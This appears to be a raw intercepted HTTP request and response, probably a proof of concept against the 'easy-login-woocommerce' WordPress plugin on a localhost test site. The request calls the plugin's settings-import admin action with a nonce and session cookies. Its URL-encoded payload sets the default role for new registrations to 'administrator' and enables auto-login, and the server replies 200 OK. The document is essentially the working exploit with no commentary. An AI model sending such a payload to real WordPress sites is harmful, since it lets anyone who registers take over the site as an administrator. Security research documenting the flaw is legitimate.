 Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
12 Origin: http://localhost
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
http://localhost/wordpress/wp-admin/admin.php?page=easy-
login-woocommerce-settings
17 Accept-Encoding: gzip, deflate, br
18 Cookie: wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=
jh117jh%7C1735386543%7CryCn4qgivF9DCb3SoYV15dSgo7xgwaLBT
7UCUlpZhbg%7C574561632f60c18112a94f9b3354e26cab559a90cf7
ddd768ebe42c3f8cf33bb; wp-settings-1=
editor%3Dtinymce%26mfold%3Do; wp-settings-time-1=
1733328868; wp-settings-time-5=1734071295; wp-settings-5
=editor%3Dtinymce%26mfold%3Do; wp-settings-time-6=
1734692075; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
jh117jh%7C1735386543%7CryCn4qgivF9DCb3SoYV15dSgo7xgwaLBT
7UCUlpZhbg%7C375d4bc0f5f116ce13d6e280992f6c079b3a6b540c5
7814eaf37c5d32388fb68
19 Connection: keep-alive
20
21 action=xoo_admin_settings_import&xoo_ff_nonce=b350d676da
&slug=easy-login-woocommerce&import=
%7B%22xoo-el-gl-options%22%3A%7B%22m-en-reg%22%3A%22yes%
22%2C%22m-user-role%22%3A%22administrator%22%2C%22m-auto
-login%22%3A%22yes%22%2C%22m-reset-pw%22%3A%22yes%22%2C%
22m-form-pattern%22%3A%22separate%22%2C%22m-nav-pattern%
22%3A%22tabs%22%2C%22m-red-login%22%3A%22%22%2C%22m-red-
register%22%3A%22%22%2C%22m-red-logout%22%3A%22%22%2C%22
m-ep-success%22%3A%22yes%22%2C%22popup-forms%22%3A%5B%22
%22%2C%22login%22%2C%22register%22%5D%2C%22popup-force%2
2%3A%22no%22%2C%22ao-enable%22%3A%22no%22%2C%22ao-defaul
t-form%22%3A%22login%22%2C%22ao-once%22%3A%22no%22%2C%22
ao-pages%22%3A%22%22%2C%22ao-delay%22%3A%22500%22%2C%22t
xt-tab-login%22%3A%22Login%22%2C%22txt-tab-reg%22%3A%22S
ign+Up%22%2C%22txt-btn-login%22%3A%22Sign+in%22%2C%22txt
-btn-reg%22%3A%22Sign+Up%22%2C%22txt-btn-respw%22%3A%22E
mail+Reset+Link%22%2C%22txt-sing-head%22%3A%22Welcome+to
+wordpress%22%2C%22txt-sing-subtxt%22%3A%22Log+in+or+sig
n+up+with+your+email.%22%2C%22txt-btn-single%22%3A%22Con
tinue%22%2C%22fake%22%3A%22%22%7D%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Dec 2024 12:10:03 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 0
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18